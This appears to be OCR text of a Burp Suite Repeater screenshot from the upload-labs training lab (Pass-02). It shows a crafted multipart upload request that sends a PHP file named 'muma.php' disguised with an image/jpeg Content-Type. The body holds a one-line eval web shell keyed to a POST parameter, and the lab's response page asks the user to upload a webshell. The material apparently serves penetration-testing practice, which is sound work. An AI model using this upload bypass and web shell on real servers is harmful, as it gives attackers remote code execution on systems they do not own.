 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4DEM84Qj7S3fwBl8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-02/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4DEM84Qj7S3fwBl8
16 Content-Disposition: form-data; name="upload_file"; filename="
muma.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST["drblack"]); ?>
20 ------WebKitFormBoundary4DEM84Qj7S3fwBl8
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundary4DEM84Qj7S3fwBl8--
25
? Search 0 matches
Response
Pretty Raw Hex Render \n
50 <li>
<a id="Pass-19" href="
/upload/upload-labs-master/Pass-19/index.php">
Pass-19
</a>
</li>
51 <li>
<a id="Pass-20" href="
/upload/upload-labs-master/Pass-20/index.php">
Pass-20
</a>
</li>
52 <li>
<a id="Pass-21" href="
/upload/upload-labs-master/Pass-21/index.php">
Pass-21
</a>
</li>
53 </ul>
54 </div>
55
56 <div id="upload_panel">
57 <ol>
58 <li>
59 <h3>
任务
</h3>
60 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 4,871 bytes | 15 millis